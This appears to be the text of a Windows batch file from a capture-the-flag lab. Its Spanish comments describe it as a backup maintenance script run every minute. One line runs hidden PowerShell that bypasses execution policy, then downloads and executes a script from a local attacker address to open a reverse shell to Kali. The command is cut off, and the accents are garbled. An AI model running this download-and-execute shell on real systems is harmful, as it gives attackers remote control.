 1 @echo off
2 :: Mantenimiento del sistema de copias de seguridad
3 :: Este script es ejecutado cada minuto
4
5 REM Pista: Tal vez haya algo m�s aqu�...
6
7 :: Reverse shell a Kali
8 powershell -NoP -NonI -W Hidden -Exec Bypass -Command "iex(New-Object Net.WebClient).DownloadString('http://10.0.2.11:8000/shell.ps1'
9
10 :: Fin del script
11 exit